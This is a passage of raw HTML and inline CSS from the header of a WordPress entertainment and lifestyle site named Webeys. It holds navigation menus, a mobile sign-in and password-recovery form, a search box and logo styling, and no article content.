<li id="menu-item-1854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1854"><a href="https://webeys.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1857"><a href="https://webeys.com/category/entertainment/movies/">Movies</a></li>
	<li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858"><a href="https://webeys.com/category/entertainment/music/">Music</a></li>
	<li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1863"><a href="https://webeys.com/category/entertainment/tv-shows/">TV Shows</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859"><a href="https://webeys.com/category/entertainment/sports/">Sports</a></li>
	<li id="menu-item-1856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1856"><a href="https://webeys.com/category/entertainment/downloads/">Downloads</a></li>
</ul>
</li>
<li id="menu-item-1864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1864"><a href="https://webeys.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://webeys.com/category/lifestyle/fashion/">Fashion</a></li>
	<li id="menu-item-1866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1866"><a href="https://webeys.com/category/lifestyle/health/">Health</a></li>
	<li id="menu-item-1869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1869"><a href="https://webeys.com/category/lifestyle/celebrities/">Celebrities</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1867"><a href="https://webeys.com/category/lifestyle/net-worth/">Net Worth</a></li>
	<li id="menu-item-1868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1868"><a href="https://webeys.com/category/lifestyle/travel/">Travel</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://webeys.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
	                
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://webeys.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style> 
/* phone */
@media (max-width: 767px)
{

.tdi_1_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#b9035b, #8b0081) !important;
}
}
</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 140px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://webeys.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://webeys.com/wp-content/uploads/2022/11/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="200" height="60" data-lazy-src="https://webeys.com/wp-content/uploads/2022/11/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://webeys.com/wp-content/uploads/2022/11/logo-retina.png" src="https://webeys.com/wp-content/uploads/2022/11/logo.png" alt="Logo"  title=""  width="200" height="60" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Webeys</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
position:relative;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ><style> 
/* phone */
@media (max-width: 767px)
{

.tdi_14_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#b9035b, #8b0081) !important;
}
}
</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17 .tdc-row-video-background-error,
	                .tdi_17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20{
                    display: inline-block;
                }.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-logo-img{
                    max-width: 140px;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://webeys.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://webeys.com/wp-content/uploads/2022/11/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="200" height="60" data-lazy-src="https://webeys.com/wp-content/uploads/2022/11/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://webeys.com/wp-content/uploads/2022/11/logo-retina.png" src="https://webeys.com/wp-content/uploads/2022/11/logo.png" alt="Logo"  title=""  width="200" height="60" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Webeys</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.tdi_28 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#8c0181,#ef0d32 48%,#b9065b);background: linear-gradient(-90deg,#8c0181,#ef0d32 48%,#b9065b);
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30 .tdc-row-video-background-error,
	                .tdi_30 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30{
padding-right:15px !important;
padding-left:15px !important;
}
}

</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_32{
width:18% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>
/* custom css */
.tdi_33 .tdb-logo-a,
                .tdi_33 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_33 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_33 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_33 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_33 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://webeys.com/"><span class="tdb-logo-img-wrap"><img width="478" height="164" class="tdb-logo-img td-retina-data" data-retina="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20478%20164'%3E%3C/svg%3E" alt="Logo"  title=""  data-lazy-src="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" /><noscript><img width="478" height="164" class="tdb-logo-img td-retina-data" data-retina="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" src="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" alt="Logo"  title=""  /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Webeys</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_34 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><div id=tdi_34 class="td_block_inner td-fix-index"><style>.td-ht-fast-news-menu .tdb-menu > li > a .tdb-menu-item-text i {
  position: relative;
  top: -1px;
  font-size: 28px;
  margin-right: 8px;
  line-height: 1;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
}
</style></div></div></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_36{
padding-right:15px !important;
padding-left:30px !important;
width:76% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
padding-right:10px !important;
padding-left:20px !important;
width:74% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-ht-fast-news-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu .tdb-menu-items-pulldown{
                  -webkit-transition: opacity 0.5s;
                  transition: opacity 0.5s;
                  opacity: 1;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{
                  white-space: nowrap;
                  opacity: 0;
